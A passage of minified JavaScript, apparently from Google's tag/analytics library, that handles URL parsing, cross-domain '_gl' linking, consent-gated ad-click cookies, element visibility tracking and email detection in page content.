var rn,sn=function(){if(pn(z)&&(rn=Qa(),!on())){var a=qn();a&&(a.then(function(){M(95);}),a.catch(function(){M(96)}))}},un=function(a){var b=tn.Im,c=function(g,k){try{a(g,k)}catch(m){}},d=nn();if(d)c(d);else{var e=on();if(e){b=
Math.min(Math.max(isFinite(b)?b:0,0),1E3);var f=z.setTimeout(function(){c.Ie||(c.Ie=!0,M(106),c(null,Error("Timeout")))},b);e.then(function(g){c.Ie||(c.Ie=!0,M(104),z.clearTimeout(f),c(g))}).catch(function(g){c.Ie||(c.Ie=!0,M(105),z.clearTimeout(f),c(null,g))})}else c(null)}},vn=function(a,b){a&&(b.h[N.g.Td]=a.architecture,b.h[N.g.Ud]=a.bitness,a.fullVersionList&&(b.h[N.g.Vd]=a.fullVersionList.map(function(c){return encodeURIComponent(c.brand||"")+";"+encodeURIComponent(c.version||"")}).join("|")),
b.h[N.g.Wd]=a.mobile?"1":"0",b.h[N.g.Xd]=a.model,b.h[N.g.Yd]=a.platform,b.h[N.g.Zd]=a.platformVersion,b.h[N.g.ae]=a.wow64?"1":"0")};var wn=/:[0-9]+$/,xn=/^\d+\.fls\.doubleclick\.net$/,yn=function(a,b,c,d){for(var e=[],f=a.split("&"),g=0;g<f.length;g++){var k=f[g].split("=");if(decodeURIComponent(k[0]).replace(/\+/g," ")===b){var m=k.slice(1).join("=");if(!c)return d?m:decodeURIComponent(m).replace(/\+/g," ");e.push(d?m:decodeURIComponent(m).replace(/\+/g," "))}}return c?e:void 0},Bn=function(a,b,c,d,e){b&&(b=String(b).toLowerCase());if("protocol"===b||"port"===b)a.protocol=zn(a.protocol)||zn(z.location.protocol);"port"===b?a.port=
String(Number(a.hostname?a.port:z.location.port)||("http"===a.protocol?80:"https"===a.protocol?443:"")):"host"===b&&(a.hostname=(a.hostname||z.location.hostname).replace(wn,"").toLowerCase());return An(a,b,c,d,e)},An=function(a,b,c,d,e){var f,g=zn(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":f=Cn(a);break;case "protocol":f=g;break;case "host":f=a.hostname.replace(wn,"").toLowerCase();if(c){var k=/^www\d*\./.exec(f);k&&k[0]&&(f=f.substr(k[0].length))}break;case "port":f=
String(Number(a.port)||("http"===g?80:"https"===g?443:""));break;case "path":a.pathname||a.hostname||zb("TAGGING",1);f="/"===a.pathname.substr(0,1)?a.pathname:"/"+a.pathname;var m=f.split("/");0<=(d||[]).indexOf(m[m.length-1])&&(m[m.length-1]="");f=m.join("/");break;case "query":f=a.search.replace("?","");e&&(f=yn(f,e,!1));break;case "extension":var n=a.pathname.split(".");f=1<n.length?n[n.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f},
zn=function(a){return a?a.replace(":","").toLowerCase():""},Cn=function(a){var b="";if(a&&a.href){var c=a.href.indexOf("#");b=0>c?a.href:a.href.substr(0,c)}return b},Dn=function(a){var b=B.createElement("a");a&&(b.href=a);var c=b.pathname;"/"!==c[0]&&(a||zb("TAGGING",1),c="/"+c);var d=b.hostname.replace(wn,"");return{href:b.href,protocol:b.protocol,host:b.host,hostname:d,pathname:c,search:b.search,hash:b.hash,port:b.port}},En=function(a){function b(n){var p=n.split("=")[0];return 0>d.indexOf(p)?n:
p+"=0"}function c(n){return n.split("&").map(b).filter(function(p){return void 0!==p}).join("&")}var d="gclid dclid gbraid wbraid gclaw gcldc gclha gclgf gclgb _gl".split(" "),e=Dn(a),f=a.split(/[?#]/)[0],g=e.search,k=e.hash;"?"===g[0]&&(g=g.substring(1));"#"===k[0]&&(k=k.substring(1));g=c(g);k=c(k);""!==g&&(g="?"+g);""!==k&&(k="#"+k);var m=""+f+g+k;"/"===m[m.length-1]&&(m=m.substring(0,m.length-1));return m},Fn=function(a){var b=Dn(z.location.href),c=Bn(b,"host",!1);if(c&&c.match(xn)){var d=Bn(b,
"path").split(a+"=");if(1<d.length)return d[1].split(";")[0].split("?")[0]}};function Gn(a,b,c,d){var e,f=Number(null!=a.Tb?a.Tb:void 0);0!==f&&(e=new Date((b||Qa())+1E3*(f||7776E3)));return{path:a.path,domain:a.domain,flags:a.flags,encode:!!c,expires:e,Eb:d}};var Hn;var Ln=function(){var a=In,b=Jn,c=Kn(),d=function(g){a(g.target||g.srcElement||{})},e=function(g){b(g.target||g.srcElement||{})};if(!c.init){Pc(B,"mousedown",d);Pc(B,"keyup",d);Pc(B,"submit",e);var f=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){b(this);f.call(this)};c.init=!0}},Mn=function(a,b,c,d,e){var f={callback:a,domains:b,fragment:2===c,placement:c,forms:d,sameHost:e};Kn().decorators.push(f)},Nn=function(a,b,c){for(var d=Kn().decorators,e={},f=0;f<d.length;++f){var g=
d[f],k;if(k=!c||g.forms)a:{var m=g.domains,n=a,p=!!g.sameHost;if(m&&(p||n!==B.location.hostname))for(var q=0;q<m.length;q++)if(m[q]instanceof RegExp){if(m[q].test(n)){k=!0;break a}}else if(0<=n.indexOf(m[q])||p&&0<=m[q].indexOf(n)){k=!0;break a}k=!1}if(k){var r=g.placement;void 0==r&&(r=g.fragment?2:1);r===b&&Ua(e,g.callback())}}return e};function Kn(){var a=Gc("google_tag_data",{}),b=a.gl;b&&b.decorators||(b={decorators:[]},a.gl=b);return b};var On=/(.*?)\*(.*?)\*(.*)/,Pn=/^https?:\/\/([^\/]*?)\.?cdn\.ampproject\.org\/?(.*)/,Qn=/^(?:www\.|m\.|amp\.)+/,Rn=/([^?#]+)(\?[^#]*)?(#.*)?/,Tn=function(a){var b=[],c;for(c in a)if(a.hasOwnProperty(c)){var d=a[c];void 0!==d&&d===d&&null!==d&&"[object Object]"!==d.toString()&&(b.push(c),b.push(wb(String(d))))}var e=b.join("*");return["1",Sn(e),e].join("*")};
function Sn(a,b){var c=[Ec.userAgent,(new Date).getTimezoneOffset(),Ec.userLanguage||Ec.language,Math.floor(Qa()/60/1E3)-(void 0===b?0:b),a].join("*"),d;if(!(d=Hn)){for(var e=Array(256),f=0;256>f;f++){for(var g=f,k=0;8>k;k++)g=g&1?g>>>1^3988292384:g>>>1;e[f]=g}d=e}Hn=d;for(var m=4294967295,n=0;n<c.length;n++)m=m>>>8^Hn[(m^c.charCodeAt(n))&255];return((m^-1)>>>0).toString(36)}
function Un(){return function(a){var b=Dn(z.location.href),c=b.search.replace("?",""),d=yn(c,"_gl",!1,!0)||"";a.query=Vn(d)||{};var e=Bn(b,"fragment"),f;var g=-1;if(Ya(e,"_gl="))g=4;else{var k=e.indexOf("&_gl=");0<k&&(g=k+3+2)}if(0>g)f=void 0;else{var m=e.indexOf("&",g);f=0>m?e.substring(g):e.substring(g,m)}a.fragment=Vn(f||"")||{}}}function Wn(a,b){var c=(new RegExp("(.*?)(^|&)"+a+"=([^&]*)&?(.*)")).exec(b),d=b;if(c){var e=c[2],f=c[4];d=c[1];f&&(d=d+e+f)}return d}
var Xn=function(a,b){b||(b="_gl");var c=Rn.exec(a);if(!c)return"";var d=c[1],e=Wn(b,(c[2]||"").slice(1)),f=Wn(b,(c[3]||"").slice(1));e.length&&(e="?"+e);f.length&&(f="#"+f);return""+d+e+f},Yn=function(a){var b=Un(),c=Kn();c.data||(c.data={query:{},fragment:{}},b(c.data));var d={},e=c.data;e&&(Ua(d,e.query),a&&Ua(d,e.fragment));return d},Vn=function(a){try{var b=Zn(a,3);if(void 0!==b){for(var c={},d=b?b.split("*"):[],e=0;e+1<d.length;e+=2){var f=d[e],g=xb(d[e+1]);c[f]=g}zb("TAGGING",6);return c}}catch(k){zb("TAGGING",
8)}};function Zn(a,b){if(a){var c;a:{for(var d=a,e=0;3>e;++e){var f=On.exec(d);if(f){c=f;break a}d=decodeURIComponent(d)}c=void 0}var g=c;if(g&&"1"===g[1]){var k=g[3],m;a:{for(var n=g[2],p=0;p<b;++p)if(n===Sn(k,p)){m=!0;break a}m=!1}if(m)return k;zb("TAGGING",7)}}}
function $n(a,b,c,d){function e(p){p=Wn(a,p);var q=p.charAt(p.length-1);p&&"&"!==q&&(p+="&");return p+n}d=void 0===d?!1:d;var f=Rn.exec(c);if(!f)return"";var g=f[1],k=f[2]||"",m=f[3]||"",n=a+"="+b;d?m="#"+e(m.substring(1)):k="?"+e(k.substring(1));return""+g+k+m}
function ao(a,b){var c="FORM"===(a.tagName||"").toUpperCase(),d=Nn(b,1,c),e=Nn(b,2,c),f=Nn(b,3,c);if(Va(d)){var g=Tn(d);c?bo("_gl",g,a):co("_gl",g,a,!1)}if(!c&&Va(e)){var k=Tn(e);co("_gl",k,a,!0)}for(var m in f)if(f.hasOwnProperty(m))a:{var n=m,p=f[m],q=a;if(q.tagName){if("a"===q.tagName.toLowerCase()){co(n,p,q);break a}if("form"===q.tagName.toLowerCase()){bo(n,p,q);break a}}"string"==typeof q&&$n(n,p,q)}}
function co(a,b,c,d){if(c.href){var e=$n(a,b,c.href,void 0===d?!1:d);Lb.test(e)&&(c.href=e)}}
function bo(a,b,c){if(c&&c.action){var d=(c.method||"").toLowerCase();if("get"===d){for(var e=c.childNodes||[],f=!1,g=0;g<e.length;g++){var k=e[g];if(k.name===a){k.setAttribute("value",b);f=!0;break}}if(!f){var m=B.createElement("input");m.setAttribute("type","hidden");m.setAttribute("name",a);m.setAttribute("value",b);c.appendChild(m)}}else if("post"===d){var n=$n(a,b,c.action);Lb.test(n)&&(c.action=n)}}}
function In(a){try{var b;a:{for(var c=a,d=100;c&&0<d;){if(c.href&&c.nodeName.match(/^a(?:rea)?$/i)){b=c;break a}c=c.parentNode;d--}b=null}var e=b;if(e){var f=e.protocol;"http:"!==f&&"https:"!==f||ao(e,e.hostname)}}catch(g){}}function Jn(a){try{if(a.action){var b=Bn(Dn(a.action),"host");ao(a,b)}}catch(c){}}
var eo=function(a,b,c,d){Ln();Mn(a,b,"fragment"===c?2:1,!!d,!1)},fo=function(a,b){Ln();Mn(a,[An(z.location,"host",!0)],b,!0,!0)},go=function(){var a=B.location.hostname,b=Pn.exec(B.referrer);if(!b)return!1;var c=b[2],d=b[1],e="";if(c){var f=c.split("/"),g=f[1];e="s"===g?decodeURIComponent(f[2]):decodeURIComponent(g)}else if(d){if(0===d.indexOf("xn--"))return!1;e=d.replace(/-/g,".").replace(/\.\./g,"-")}var k=a.replace(Qn,""),m=e.replace(Qn,""),n;if(!(n=k===m)){var p="."+m;n=k.substring(k.length-p.length,
k.length)===p}return n},ho=function(a,b){return!1===a?!1:a||b||go()};var io=["1"],jo={},ko={},po=function(a,b){b=void 0===b?!0:b;var c=lo(a.prefix);if(!jo[c])if(mo(c,a.path,a.domain)){var d=ko[lo(a.prefix)];no(a,d?d.id:void 0,d?d.uh:void 0)}else{var e=Fn("auiddc");if(e)zb("TAGGING",17),jo[c]=e;else if(b){var f=lo(a.prefix),g=Wm();if(0===oo(f,g,a)){var k=Gc("google_tag_data",{});k._gcl_au||(k._gcl_au=g)}mo(c,a.path,a.domain)}}};
function no(a,b,c){var d=lo(a.prefix),e=jo[d];if(e){var f=e.split(".");if(2===f.length){var g=Number(f[1])||0;if(g){var k=e;b&&(k=e+"."+b+"."+(c?c:Math.floor(Qa()/1E3)));oo(d,k,a,1E3*g)}}}}function oo(a,b,c,d){var e=$m(b,"1",c.domain,c.path),f=Gn(c,d);f.Eb="ad_storage";return Sm(a,e,f)}function mo(a,b,c){var d=Zm(a,b,c,io,"ad_storage");if(!d)return!1;qo(a,d);return!0}
function qo(a,b){var c=b.split(".");5===c.length?(jo[a]=c.slice(0,2).join("."),ko[a]={id:c.slice(2,4).join("."),uh:Number(c[4])||0}):3===c.length?ko[a]={id:c.slice(0,2).join("."),uh:Number(c[2])||0}:jo[a]=b}function lo(a){return(a||"_gcl")+"_au"}function ro(a){uj().h()?Oj(function(){Hj("ad_storage")?a():Pj(a,"ad_storage")},["ad_storage"]):a()}
function so(a){var b=Yn(!0),c=lo(a.prefix);ro(function(){var d=b[c];if(d){qo(c,d);var e=1E3*Number(jo[c].split(".")[1]);if(e){zb("TAGGING",16);var f=Gn(a,e);f.Eb="ad_storage";var g=$m(d,"1",a.domain,a.path);Sm(c,g,f)}}})}function to(a,b,c,d,e){e=e||{};var f=function(){var g={},k=Zm(a,e.path,e.domain,io,"ad_storage");k&&(g[a]=k);return g};ro(function(){eo(f,b,c,d)})};var uo=function(a){for(var b=[],c=B.cookie.split(";"),d=new RegExp("^\\s*"+(a||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$"),e=0;e<c.length;e++){var f=c[e].match(d);f&&b.push({Mh:f[1],value:f[2],timestamp:Number(f[2].split(".")[1])||0})}b.sort(function(g,k){return k.timestamp-g.timestamp});return b};
function vo(a,b){var c=uo(a),d={};if(!c||!c.length)return d;for(var e=0;e<c.length;e++){var f=c[e].value.split(".");if(!("1"!==f[0]||b&&3>f.length||!b&&3!==f.length)&&Number(f[1])){d[c[e].Mh]||(d[c[e].Mh]=[]);var g={version:f[0],timestamp:1E3*Number(f[1]),X:f[2]};b&&3<f.length&&(g.labels=f.slice(3));d[c[e].Mh].push(g)}}return d};var wo=/^\w+$/,xo=/^[\w-]+$/,yo={aw:"_aw",dc:"_dc",gf:"_gf",ha:"_ha",gp:"_gp",gb:"_gb"},zo=function(){return uj().h()?Hj("ad_storage"):!0},Ao=function(a,b){Jj("ad_storage")?zo()?a():Pj(a,"ad_storage"):b?zb("TAGGING",3):Oj(function(){Ao(a,!0)},["ad_storage"])},Co=function(a){return Bo(a).map(function(b){return b.X})},Bo=function(a){var b=[];if(!wm(z)||!B.cookie)return b;var c=zm(a,B.cookie,void 0,"ad_storage");if(!c||0==c.length)return b;for(var d={},e=0;e<c.length;d={X:d.X},e++){var f=Do(c[e]);if(null!=
f){var g=f,k=g.version;d.X=g.X;var m=g.timestamp,n=g.labels,p=Ea(b,function(q){return function(r){return r.X===q.X}}(d));p?(p.timestamp=Math.max(p.timestamp,m),p.labels=Eo(p.labels,n||[])):b.push({version:k,X:d.X,timestamp:m,labels:n})}}b.sort(function(q,r){return r.timestamp-q.timestamp});return Fo(b)};function Eo(a,b){for(var c={},d=[],e=0;e<a.length;e++)c[a[e]]=!0,d.push(a[e]);for(var f=0;f<b.length;f++)c[b[f]]||d.push(b[f]);return d}
function Go(a){return a&&"string"==typeof a&&a.match(wo)?a:"_gcl"}
var Io=function(){var a=Dn(z.location.href),b=Bn(a,"query",!1,void 0,"gclid"),c=Bn(a,"query",!1,void 0,"gclsrc"),d=Bn(a,"query",!1,void 0,"wbraid"),e=Bn(a,"query",!1,void 0,"dclid");if(!b||!c||!d){var f=a.hash.replace("#","");b=b||yn(f,"gclid",!1);c=c||yn(f,"gclsrc",!1);d=d||yn(f,"wbraid",!1)}return Ho(b,c,e,d)},Ho=function(a,b,c,d){var e={},f=function(g,k){e[k]||(e[k]=[]);e[k].push(g)};e.gclid=a;e.gclsrc=b;e.dclid=c;void 0!==d&&xo.test(d)&&(e.gbraid=d,f(d,"gb"));if(void 0!==a&&a.match(xo))switch(b){case void 0:f(a,
"aw");break;case "aw.ds":f(a,"aw");f(a,"dc");break;case "ds":f(a,"dc");break;case "3p.ds":f(a,"dc");break;case "gf":f(a,"gf");break;case "ha":f(a,"ha")}c&&f(c,"dc");return e},Ko=function(a){var b=Io();Ao(function(){Jo(b,!1,a)})};
function Jo(a,b,c,d,e){function f(w,x){var y=Lo(w,g);y&&(Sm(y,x,k),m=!0)}c=c||{};e=e||[];var g=Go(c.prefix);d=d||Qa();var k=Gn(c,d,!0);k.Eb="ad_storage";var m=!1,n=Math.round(d/1E3),p=function(w){var x=["GCL",n,w];0<e.length&&x.push(e.join("."));return x.join(".")};a.aw&&f("aw",p(a.aw[0]));a.dc&&f("dc",p(a.dc[0]));a.gf&&f("gf",p(a.gf[0]));a.ha&&f("ha",p(a.ha[0]));a.gp&&f("gp",p(a.gp[0]));if(!m&&a.gb){var q=a.gb[0],r=Lo("gb",g),t=!1;if(!b)for(var u=Bo(r),v=0;v<u.length;v++)u[v].X===q&&u[v].labels&&
0<u[v].labels.length&&(t=!0);t||f("gb",p(q))}}
var No=function(a,b){var c=Yn(!0);Ao(function(){for(var d=Go(b.prefix),e=0;e<a.length;++e){var f=a[e];if(void 0!==yo[f]){var g=Lo(f,d),k=c[g];if(k){var m=Math.min(Mo(k),Qa()),n;b:{var p=m;if(wm(z))for(var q=zm(g,B.cookie,void 0,"ad_storage"),r=0;r<q.length;++r)if(Mo(q[r])>p){n=!0;break b}n=!1}if(!n){var t=Gn(b,m,!0);t.Eb="ad_storage";Sm(g,k,t)}}}}Jo(Ho(c.gclid,c.gclsrc),!1,b)})},Lo=function(a,b){var c=yo[a];if(void 0!==c)return b+c},Mo=function(a){return 0!==Oo(a.split(".")).length?1E3*(Number(a.split(".")[1])||
0):0};function Do(a){var b=Oo(a.split("."));return 0===b.length?null:{version:b[0],X:b[2],timestamp:1E3*(Number(b[1])||0),labels:b.slice(3)}}function Oo(a){return 3>a.length||"GCL"!==a[0]&&"1"!==a[0]||!/^\d+$/.test(a[1])||!xo.test(a[2])?[]:a}
var Po=function(a,b,c,d,e){if(Da(b)&&wm(z)){var f=Go(e),g=function(){for(var k={},m=0;m<a.length;++m){var n=Lo(a[m],f);if(n){var p=zm(n,B.cookie,void 0,"ad_storage");p.length&&(k[n]=p.sort()[p.length-1])}}return k};Ao(function(){eo(g,b,c,d)})}},Fo=function(a){return a.filter(function(b){return xo.test(b.X)})},Qo=function(a,b){if(wm(z)){for(var c=Go(b.prefix),d={},e=0;e<a.length;e++)yo[a[e]]&&(d[a[e]]=yo[a[e]]);Ao(function(){l(d,function(f,g){var k=zm(c+g,B.cookie,void 0,"ad_storage");k.sort(function(t,
u){return Mo(u)-Mo(t)});if(k.length){var m=k[0],n=Mo(m),p=0!==Oo(m.split(".")).length?m.split(".").slice(3):[],q={},r;r=0!==Oo(m.split(".")).length?m.split(".")[2]:void 0;q[f]=[r];Jo(q,!0,b,n,p)}})})}};function Ro(a,b){for(var c=0;c<b.length;++c)if(a[b[c]])return!0;return!1}
var So=function(a){function b(e,f,g){g&&(e[f]=g)}if(Kj()){var c=Io();if(Ro(c,a)){var d={};b(d,"gclid",c.gclid);b(d,"dclid",c.dclid);b(d,"gclsrc",c.gclsrc);b(d,"wbraid",c.gbraid);fo(function(){return d},3);fo(function(){var e={};return e._up="1",e},1)}}},To=function(a,b,c,d){var e=[];c=c||{};if(!zo())return e;var f=Bo(a);if(!f.length)return e;for(var g=0;g<f.length;g++)-1===(f[g].labels||[]).indexOf(b)?e.push(0):e.push(1);if(d)return e;if(1!==e[0]){var k=f[0],m=f[0].timestamp,n=[k.version,Math.round(m/
1E3),k.X].concat(k.labels||[],[b]).join("."),p=Gn(c,m,!0);p.Eb="ad_storage";Sm(a,n,p)}return e};function Uo(a,b){var c=Go(b),d=Lo(a,c);if(!d)return 0;for(var e=Bo(d),f=0,g=0;g<e.length;g++)f=Math.max(f,e[g].timestamp);return f}function Vo(a){var b=0,c;for(c in a)for(var d=a[c],e=0;e<d.length;e++)b=Math.max(b,Number(d[e].timestamp));return b}var Wo=function(a){var b=Math.max(Uo("aw",a),Vo(zo()?vo():{}));return Math.max(Uo("gb",a),Vo(zo()?vo("_gac_gb",!0):{}))>b};var ap=/[A-Z]+/,bp=/\s/,cp=function(a,b){if(h(a)){a=Oa(a);var c=a.indexOf("-");if(!(0>c)){var d=a.substring(0,c);if(ap.test(d)){var e=a.substring(c+1),f;if(b){var g=function(n){var p=n.indexOf("/");return 0>p?[n]:[n.substring(0,p),n.substring(p+1)]};f=g(e);if("DC"===d&&2===f.length){var k=g(f[1]);2===k.length&&(f[1]=k[0],f.push(k[1]))}}else{f=e.split("/");for(var m=0;m<f.length;m++)if(!f[m]||bp.test(f[m])&&("AW"!==d||1!==m))return}return{id:a,prefix:d,ba:d+"-"+f[0],O:f}}}}},ep=function(a,b){for(var c=
{},d=0;d<a.length;++d){var e=cp(a[d],b);e&&(c[e.id]=e)}dp(c);var f=[];l(c,function(g,k){f.push(k)});return f};function dp(a){var b=[],c;for(c in a)if(a.hasOwnProperty(c)){var d=a[c];"AW"===d.prefix&&d.O[1]&&b.push(d.ba)}for(var e=0;e<b.length;++e)delete a[b[e]]};var fp=function(a,b,c,d){var e=Mc(),f;if(1===e)a:{var g=Di;g=g.toLowerCase();for(var k="https://"+g,m="http://"+g,n=1,p=B.getElementsByTagName("script"),q=0;q<p.length&&100>q;q++){var r=p[q].src;if(r){r=r.toLowerCase();if(0===r.indexOf(m)){f=3;break a}1===n&&0===r.indexOf(k)&&(n=2)}}f=n}else f=e;return(2===f||d||"http:"!=z.location.protocol?a:b)+c};var rp,sp=!1;function tp(){sp=!0;rp=rp||{}}var up=function(a){sp||tp();return rp[a]};var vp=function(a,b,c){this.target=a;this.eventName=b;this.s=c;this.h={};this.metadata=mb(c.eventMetadata||{});this.isAborted=!1};vp.prototype.copyToHitData=function(a,b){var c=U(this.s,a);void 0!==c?this.h[a]=c:void 0!==b&&(this.h[a]=b)};var wp=function(a,b,c){var d=up(a.target.ba);return d&&d.hasOwnProperty(b)?d[b]:c};function xp(a){return{getDestinationId:function(){return a.target.ba},getEventName:function(){return a.eventName},setEventName:function(b){a.eventName=b},getHitData:function(b){return a.h[b]},setHitData:function(b,c){a.h[b]=c},setHitDataIfNotDefined:function(b,c){void 0===a.h[b]&&(a.h[b]=c)},copyToHitData:function(b,c){a.copyToHitData(b,c)},getMetadata:function(b){return a.metadata[b]},setMetadata:function(b,c){a.metadata[b]=c},isAborted:function(){return a.isAborted},abort:function(){a.isAborted=
!0},getFromEventContext:function(b){return U(a.s,b)},pj:function(){return a},getHitKeys:function(){return Object.keys(a.h)}}};var zp=function(a){var b=yp[a.target.ba];if(!a.isAborted&&b)for(var c=xp(a),d=0;d<b.length;++d){try{b[d](c)}catch(e){a.isAborted=!0}if(a.isAborted)break}},Ap=function(a,b){var c=yp[a];c||(c=yp[a]=[]);c.push(b)},yp={};function Vp(a){var b=U(a.s,N.g.vb),c=U(a.s,N.g.Jb);b&&!c?(a.eventName!==N.g.na&&a.eventName!==N.g.vd&&M(131),a.isAborted=!0):!b&&c&&(M(132),a.isAborted=!0)};var Xp=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,Yp=/^www.googleadservices.com$/,$p=function(a){a||(a=Zp());return a.Km?!1:a.Al||a.Bl||a.Cl||a.jh||a.kl||a.rl?!0:!1},Zp=function(){var a={},b=Yn(!0);a.Km=!!b._up;var c=Io();a.Al=void 0!==c.aw;a.Bl=void 0!==c.dc;a.Cl=void 0!==c.gbraid;var d=Dn(z.location.href),e=Bn(d,"query",!1,void 0,"gad");a.jh=void 0!==e;if(!a.jh){var f=d.hash.replace("#",""),g=yn(f,"gad",!1);a.jh=void 0!==g}var k=B.referrer?Bn(Dn(B.referrer),"host"):"";a.rl=Xp.test(k);a.kl=Yp.test(k);
return a};var aq=function(){var a=z.screen;return{width:a?a.width:0,height:a?a.height:0}},bq=function(a){if(B.hidden)return!0;var b=a.getBoundingClientRect();if(b.top==b.bottom||b.left==b.right||!z.getComputedStyle)return!0;var c=z.getComputedStyle(a,null);if("hidden"===c.visibility)return!0;for(var d=a,e=c;d;){if("none"===e.display)return!0;var f=e.opacity,g=e.filter;if(g){var k=g.indexOf("opacity(");0<=k&&(g=g.substring(k+8,g.indexOf(")",k)),"%"==g.charAt(g.length-1)&&(g=g.substring(0,g.length-1)),f=Math.min(g,
f))}if(void 0!==f&&0>=f)return!0;(d=d.parentElement)&&(e=z.getComputedStyle(d,null))}return!1};
var cq=function(){var a=B.body,b=B.documentElement||a&&a.parentElement,c,d;if(B.compatMode&&"BackCompat"!==B.compatMode)c=b?b.clientHeight:0,d=b?b.clientWidth:0;else{var e=function(f,g){return f&&g?Math.min(f,g):Math.max(f,g)};c=e(b?b.clientHeight:0,a?a.clientHeight:0);d=e(b?b.clientWidth:0,a?a.clientWidth:0)}return{width:d,height:c}},dq=function(a){var b=cq(),c=b.height,d=b.width,e=a.getBoundingClientRect(),f=e.bottom-e.top,g=e.right-e.left;return f&&g?(1-Math.min((Math.max(0-e.left,0)+Math.max(e.right-
d,0))/g,1))*(1-Math.min((Math.max(0-e.top,0)+Math.max(e.bottom-c,0))/f,1)):0};var eq=[],fq=!(!z.IntersectionObserver||!z.IntersectionObserverEntry),gq=function(a,b,c){for(var d=new z.IntersectionObserver(a,{threshold:c}),e=0;e<b.length;e++)d.observe(b[e]);for(var f=0;f<eq.length;f++)if(!eq[f])return eq[f]=d,f;return eq.push(d)-1},hq=function(a,b,c){function d(k,m){var n={top:0,bottom:0,right:0,left:0,width:0,height:0},p={boundingClientRect:k.getBoundingClientRect(),
intersectionRatio:m,intersectionRect:n,isIntersecting:0<m,rootBounds:n,target:k,time:Qa()};E(function(){return a(p)})}for(var e=[],f=[],g=0;g<b.length;g++)e.push(0),f.push(-1);c.sort(function(k,m){return k-m});return function(){for(var k=0;k<b.length;k++){var m=dq(b[k]);if(m>e[k])for(;f[k]<c.length-1&&m>=c[f[k]+1];)d(b[k],m),f[k]++;else if(m<e[k])for(;0<=f[k]&&m<=c[f[k]];)d(b[k],m),f[k]--;e[k]=m}}},iq=function(a,b,c){for(var d=0;d<c.length;d++)1<c[d]?c[d]=1:0>c[d]&&(c[d]=0);if(fq){var e=!1;E(function(){e||
hq(a,b,c)()});return gq(function(f){e=!0;for(var g={Ge:0};g.Ge<f.length;g={Ge:g.Ge},g.Ge++)E(function(k){return function(){return a(f[k.Ge])}}(g))},b,c)}return z.setInterval(hq(a,b,c),1E3)},jq=function(a){fq?0<=a&&a<eq.length&&eq[a]&&(eq[a].disconnect(),eq[a]=void 0):z.clearInterval(a)};
var lq=function(a,b,c){var d=a.element,e={U:a.U,type:a.ja,tagName:d.tagName};b&&(e.querySelector=kq(d));c&&(e.isVisible=!bq(d));return e},mq=function(a,b,c){return lq({element:a.element,U:a.U,ja:"1"},b,c)},nq=function(a){var b=!!a.hd+"."+!!a.jd;a&&a.ve&&a.ve.length&&(b+="."+a.ve.join("."));a&&a.hb&&(b+="."+a.hb.email+"."+a.hb.phone+"."+a.hb.address);return b},qq=function(a){if(0!=a.length){var b;b=oq(a,function(c){return!pq.test(c.U)});b=oq(b,function(c){return"INPUT"===c.element.tagName.toUpperCase()});
b=oq(b,function(c){return!bq(c.element)});return b[0]}},rq=function(a,b){if(!b||0===b.length)return a;for(var c=[],d=0;d<a.length;d++){for(var e=!0,f=0;f<b.length;f++){var g=b[f];if(g&&zh(a[d].element,g)){e=!1;break}}e&&c.push(a[d])}return c},oq=function(a,b){if(1>=a.length)return a;var c=a.filter(b);return 0==c.length?a:c},kq=function(a){var b;if(a===B.body)b="body";else{var c;if(a.id)c="#"+a.id;else{var d;if(a.parentElement){var e;a:{var f=a.parentElement;if(f){for(var g=0;g<f.childElementCount;g++)if(f.children[g]===
a){e=g+1;break a}e=-1}else e=1}d=kq(a.parentElement)+">:nth-child("+e+")"}else d="";c=d}b=c}return b},tq=function(a){for(var b=[],c=0;c<a.length;c++){var d=a[c],e=d.textContent;"INPUT"===d.tagName.toUpperCase()&&d.value&&(e=d.value);if(e){var f=e.match(sq);if(f){var g=f[0],k;if(z.location){var m=An(z.location,"host",!0);k=0<=g.toLowerCase().indexOf(m)}else k=!1;k||b.push({element:d,U:g})}}}return b},xq=function(){var a=[],b=B.body;if(!b)return{elements:a,status:"4"};for(var c=b.querySelectorAll("*"),
d=0;d<c.length&&1E4>d;d++){var e=c[d];if(!(0<=uq.indexOf(e.tagName.toUpperCase()))&&e.children instanceof HTMLCollection){for(var f=!1,g=0;g<e.childElementCount&&1E4>g;g++)if(!(0<=vq.indexOf(e.children[g].tagName.toUpperCase()))){f=!0;break}(!f||Q(53)&&-1!==wq.indexOf(e.tagName))&&a.push(e)}}return{elements:a,status:1E4<c.length?"2":"1"}},yq=!0,zq=!1;var sq=/[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}/i,Aq=/@(gmail|googlemail)\./i,pq=/support|noreply/i,uq="SCRIPT STYLE IMG SVG PATH BR NOSCRIPT TEXTAREA".split(" "),vq=["BR"],Bq={Nm:"1",Vm:"2",Om:"3",Qm:"4",Lm:"5",Wm:"6",Rm:"7"},Cq={},wq=["INPUT","SELECT"];var Vq=function(a){a=a||{hd:!0,jd:!0};a.hb=a.hb||{email:!0,phone:!1,address:!1};var b=nq(a),c=Cq[b];if(c&&200>Qa()-c.timestamp)return c.result;var d=xq(),e=d.status,
f=[],g,k,m=[];if(!Q(53)){if(a.hb&&a.hb.email){var n=tq(d.elements);f=rq(n,a&&a.ve);g=qq(f);10<n.length&&(e="3")}!a.Jh&&g&&(f=[g]);for(var p=0;p<f.length;p++)m.push(mq(f[p],a.hd,a.jd));m=m.slice(0,10)}else if(a.hb){}g&&(k=mq(g,a.hd,a.jd));var D={elements:m,Bh:k,status:e};Cq[b]={timestamp:Qa(),result:D};return D},Wq=function(a){return a.tagName+":"+a.isVisible+":"+a.U.length+":"+Aq.test(a.U)};function Xq(){return"attribution-reporting"}function Yq(a){var b;b=void 0===b?document:b;var c;return!(null==(c=b.featurePolicy)||!c.allowedFeatures().includes(a))};var Zq=!1;function 